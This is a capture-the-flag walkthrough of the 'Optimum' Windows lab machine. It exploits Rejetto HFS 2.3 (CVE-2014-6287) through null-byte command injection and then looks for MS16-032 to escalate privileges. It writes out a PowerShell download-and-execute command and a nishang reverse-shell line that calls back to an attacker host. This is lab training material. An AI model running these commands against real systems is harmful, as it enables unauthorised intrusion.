Optimum
Easy Windows machine exploiting HttpFileServer 2.3 RCE for initial shell and unpatched kernel vulnerability for PrivEsc.
TL;DR

Recon

Ping
We have a TTL of 127, which means it is a windows machine

Nmap
First 1000 TCP ports
Identifying a vulnerability in the running services
Looking for google results for HttpFileServer httpd 2.3 (redirects to rejetto.com when clicking on the link in the main webpage, which another name for the service) vulnerabilities, we came through interesting results

There's a CVE-2014-6287 that allows remote command execution.
Exploitation
Using MetaSploit Framework

Searching through MetaSploitFramework for the CVE, we found an exploit that we can use

Running the exploit we can a Shell on the victime's windows machine

Manually exploiting the vulnerability
CVE-2014-6287 reads as "Rejetto HttpFileServer (HFS) is vulnerable to remote command execution attack due to a poor regex in the file ParserLib.pas. This module exploits the HFS scripting commands by using '%00' to bypass the filtering. "
Meaning that we can inject commands if we start by a null byte %00
Looking through the documentation, we found this scripting command :

we are going to try to see if it works using ping

It works. Intercepting the packet in burp, we can manipulate it to open a reverse shell. We can use nishang's script. We simply add the line
Invoke-PowerShellTcp -Reverse -IPAddress LHOST -Port LPORT
At the end of the script and then we use this command to download and execute the script :
c:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX(New-Object Net.WebClient).downloadString('http://LHOST:LPORT/Invoke-PowerShellTcp.ps1')

Don't forget to URL encode.


User Flag
We are connected as Kostas, we can get the user flag from kostas's Desktop folder
Privilege Escalation

Finding PrivEsc vulnerability using a script
the script we used is called Sherlock.ps1, it's in Kali linux distro by default (you can find it using the command locate Sherlock.ps1)
There's a bunch of useful function in the script, the one we need is the Find-AllVulns function, just like with Lukesh's reverse tcp script, we copy ne name of the function at the last line of the script to execute it upon reception by victim's machine
We got interesting findings :

 We will try to use MS16-032
We will try to use MS16-032
Exploiting using Empire script
